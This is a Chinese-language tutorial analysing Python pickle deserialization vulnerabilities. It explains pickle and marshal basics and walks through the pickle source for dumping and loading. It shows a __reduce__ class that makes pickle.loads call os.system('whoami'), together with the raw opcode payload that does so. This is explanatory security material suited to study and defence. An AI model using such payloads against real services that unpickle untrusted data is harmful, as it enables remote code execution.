Python反序列漏洞分析
什么是序列化?
程序运行的过程中,变量都是在内存中的,当程序一旦执行完毕结束退出后,变量占有的内存就被释放。
如果将内存中的变量持久化存储到磁盘中,这个过程就成为序列化;下次运行的时候从磁盘中读取变量到内存中,这个过程就成为反序列化。
在python中序列化称为pickling,反序列化被称为pickling;在php中序列化被称为serialization,反序列化被称为unserialization。

Pickle and marshal
涉及到Python反序列化安全问题的模块主要包含两个pickle(cpickle)和marshal模块。
Pickle marshal的基本操作
-
pickle.dump(obj, file, [,protocol]) 将obj对象序列化存入已经打开的file中
import marshal
import pickle
dataList = ['test1', 'test2']
f = open('dataFile.txt', 'wb')
pickle.dump(dataList, f)
f.close()
-
pickle.load(file) 从file中读取序列化字符串,反序列化转换为python的数据对象
f = open('dataFile.txt', 'r')
dataList = pickle.load(f)
print(dataList) #['test1', 'test2']
f.close()
-
pickle.dumps(obj[, protocol]) 将obj对象序列化为string形式
class A:
def __init__(self):
print('This is A')
a = A()
p_a = pickle.dumps(a)
print(p_a)
-
pickle.loads(string) 从string中反序列化读出obj对象
class A:
def __init__(self):
print('This is A')
a = A()
p_a = pickle.dumps(a)
pickle.loads(p_a)
marsha模块同样包括dump,load/dumps,loads四个操作函数,基本操作和pickle模块相似。
支持pickle的数据类型
-
None,True和False
-
整数,长整数,浮点数,复数
-
普通和Unicode字符串
-
元组,列表,集和仅包含可序列化对象的字典
-
在模块顶层定义的函数
-
在模块顶层定义的内置函数
-
在模块顶层定义的类
-
__dict__或者调用__getstate__()并产生结果的类的实例
pickle marshal区别
一般情况下pickle应该始终是序列化Python对象的首选方法,marshal是一个更原始的序列化模块,marshal主要用于支持Python的.pyc文件。
-
pickle模块会跟踪已经序列化的对象,因此以后对同一对象的引用将不会再次序列化。marshal则不会这样做。
-
marshal不能用于序列化用户定义的类及其实例。pickle可以透明地保存和恢复类实例,但是类定义必须是可导入的,并且存储在与存储对象时相同的模块中。
-
marshal序列化格式不能保证在Python版本之间可移植。pickle序列化格式保证在Python版本之间向后兼容。
class A:
def __init__(self):
print('This is A')
a = A()
pickle.dumps(a)
marshal.dumps(a) # marshal不能用于序列化用户定义的类及其实例,报错 ValueError: unmarshallable object
Python反序列化代码执行问题
-
object.__reduce__()__reduce__()方法在序列化的字符被反序列化为对象的时候调用(类似PHP的wakeup魔术方法)。在新式类中生效,不带参数,应返回字符串或是一个元组。
如果返回一个字符串,该字符串应该被解释为全局变量的名称,它应该是对象相对于其模块的本地名称。
当返回一个元组时,它必须包含两到五个成员。可选成员可以省略,也可以提供None作为其值。
每个成员的意义是按顺序规定的:
-
第一个成员,将被调用的对象,callable。
-
第二个成员,可调用对象的参数的元组。如果callable不接受任何参数,则必须给出一个空元组。
当Python定义的类中的__reduce__函数返回的元组包含危险代码或可控,就会造成代码执行。
class A(object):
def __init__(self, func, arg):
self.func = func
self.arg = arg
print('This is A')
def __reduce__(self):
return (self.func, self.arg)
a = A(os.system, ('whoami',))
p_a = pickle.dumps(a)
pickle.loads(p_a)
print('==========')
print(p_a)
'''
This is A
rai4over
==========
cposix
system
p0
(S'whoami'
p1
tp2
Rp3
.
'''
-
pickle.loads
pickle.loads或者pickle.load的参数可控同样会造成代码执行。
payload = '''cposix system p0 (S'whoami' p1 tp2 Rp3 .''' pickle.loads(payload) #rai4over
Pickle模块源码浅析
源码总体关键对象
首先是定义的四个异常类,分别是pickle.PickleError,pickle.PicklingError,pickle.UnpicklingError,_Stop。
接着就是非常重要的Pickle opcodes,在解析和调度中起到非常重要的作用
MARK = '(' # push special markobject on stack
STOP = '.' # every pickle ends with STOP
POP = '0' # discard topmost stack item
POP_MARK = '1' # discard stack top through topmost markobject
DUP = '2' # duplicate top stack item
.................
.................
NEWFALSE = '\x89' # push False
LONG1 = '\x8a' # push long from < 256 bytes
LONG4 = '\x8b' # push really big long
class Pickler,pickle.dump和pickle.dumps都会实例化这个类。
class Unpickler,pickle.load和pickle.loads都会实例化这个类。
def dump(obj, file, protocol=None):
Pickler(file, protocol).dump(obj)
def dumps(obj, protocol=None):
file = StringIO()
Pickler(file, protocol).dump(obj)
return file.getvalue()
def load(file):
return Unpickler(file).load()
def loads(str):
file = StringIO(str)
return Unpickler(file).load()
序列化流程浅析
以pickle.dumps序列化方法为例,测试代码不变:
class A(object):
def __init__(self, func, arg):
self.func = func
self.arg = arg
print('This is A')
def __reduce__(self):
return (self.func, self.arg)
a = A(os.system, ('whoami',))
p_a = pickle.dumps(a)
-
首先调用dumps方法,然后实例化Pickler类,会传入空的可写入对象进入__init__完成初始化,并调用该类的dump方法并传入序列化对象开始进行序列化。
def dumps(obj, protocol=None): file = StringIO() Pickler(file, protocol).dump(obj) return file.getvalue()
初始化过程中对协议的类型进行了判断,还有将可写入对象的赋值给self.write等操作
class Pickler:
def __init__(self, file, protocol=None):
if protocol is None:
protocol = 0
if protocol < 0:
protocol = HIGHEST_PROTOCOL
elif not 0 <= protocol <= HIGHEST_PROTOCOL:
raise ValueError("pickle protocol must be <= %d" % HIGHEST_PROTOCOL)
self.write = file.write
self.memo = {}
self.proto = int(protocol)
self.bin = protocol >= 1
self.fast = 0
-
除了初始化,还需要注意的就是类变量dispatch,这个类变量是一个字典,键名是并非常见的string类型,而是使用的types模块下定义的数据的类型。
#types.py NoneType = type(None) TypeType = type ObjectType = object IntType = int LongType = long FloatType = float BooleanType = bool try: ComplexType = complex except NameError: pass StringType = str try: UnicodeType = unicode StringTypes = (StringType, UnicodeType) except NameError: StringTypes = (StringType,) BufferType = buffer TupleType = tuple ListType = list DictType = DictionaryType = dict def _f(): pass FunctionType = type(_f) LambdaType = type(lambda: None) # Same as FunctionType CodeType = type(_f.func_code)
键值则为各个处理方法的地址,dispatch建立起了变量类型和处理方法的映射,可以称之为调度表。


-
初始化完关键的变量之后,就会进入dump方法,这里面最重要的就是self.save方法
def dump(self, obj): """Write a pickled representation of obj to the open file.""" if self.proto >= 2: self.write(PROTO + chr(self.proto)) self.save(obj) self.write(STOP)
save方法类似于一个分析调度器,分析我们传进来的需要序列化对象的数据类型,属性,根据结果进行不同调度,当传入的对象类型存在于dispatch调度表内时,直接传入处理函数,完成序列化。

示例中的序列化对象类型就是<class '__main__.A'>,不存在于dispatch调度表,因此是通过分析__reduce_ex__属性得到结果变量rv,我们可以发现这个就是我们定义类中的__reduce__的回调内容。

最后将obj和rv传入save_reduce函数。
self.save_reduce(obj=obj, *rv)
-
在save_reduce函数内,obj和rv两个参数分别传入save函数。
def save_reduce(self, func, args, state=None,
listitems=None, dictitems=None, obj=None):
if not isinstance(args, TupleType):
raise PicklingError("args from reduce() should be a tuple")
if not hasattr(func, '__call__'):
#.......................
#.......................
if self.proto >= 2 and getattr(func, "__name__", "") == "__newobj__":
#.......................
#.......................
else:
save(func) #再次进入save
save(args) #再次进入save
write(REDUCE)
此时重新经过save函数分析传进来了对象类型为<type 'builtin_function_or_method'>,可以在调度表里面找到。

save(args)是元组,同样可以在调度表中找到对应方法,序列化过程基本完成。
反序列化流程浅析
以pickle.loads反序列化方法为例,测试代码为上例序列化字符串:
payload = '''cposix system p0 (S'whoami' p1 tp2 Rp3 .''' pickle.loads(payload)
首先调用loads方法,然后实例化Unpickler类,进入__init__完成初始化,并调用该类的load方法开始反序列化。
def loads(str): file = StringIO(str) return Unpickler(file).load()
初始化后,同样拥有一个字典调度表dispatch,但这个这个调度表和pickle类中的不一样,键名是Pickle opcodes,键值是反序列化的处理方法。

然后进入load函数,对序列化字符进行关键字节读取,然后在调度表dispatch中寻找对应的处理函数。
def load(self): """Read a pickled object representation from the open file. Return the reconstituted object hierarchy specified in the file. """ self.mark = object() # any new unique object self.stack = [] self.append = self.stack.append read = self.read dispatch = self.dispatch try: while 1: key = read(1) #key=c dispatch[key](self) except _Stop, stopinst: return stopinst.value
比如我们反序列化的字符串的第一个字符为c,则根据调度表进入load_global函数,分别读取模块posix和方法名称system,然后进入find_class函数。

在find_class函数中,根据模块名导入模块,然后获取模块的方法,存入klass,然后作为返回值,并添加到stack中。

-
依次读取Pickle opcodes,完成反序列化,关键操作如下。
-

当为S时,调用函数load_string,读取命令字符串whoami并添加到stack中。

当为R时,调用load_reduce,从栈中获取回调函数和参数,并执行。

{kind=link}